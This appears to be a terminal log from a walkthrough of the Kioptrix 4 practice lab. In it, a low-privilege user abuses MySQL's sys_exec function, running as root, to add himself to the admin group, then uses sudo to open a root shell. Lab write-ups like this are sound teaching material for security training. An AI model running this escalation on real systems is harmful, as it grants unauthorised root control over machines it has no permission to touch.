 john@Kioptrix4:/var/www$ mysql -h localhost -u root -p
Enter password:
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 12
Server version: 5.0.51a-3ubuntu5.4 (Ubuntu)

Type 'help;' or '\h' for help. Type '\c' to clear the buffer.

mysql> select sys_exec('usermod -a -G admin john');
+--------------------------------------+
| sys_exec('usermod -a -G admin john') |
+--------------------------------------+
| NULL                                 |
+--------------------------------------+
1 row in set (0.02 sec)

mysql> exit
Bye
john@Kioptrix4:/var/www$ sudo su
root@Kioptrix4:/var/www# id
uid=0(root) gid=0(root) groups=0(root)
root@Kioptrix4:/var/www#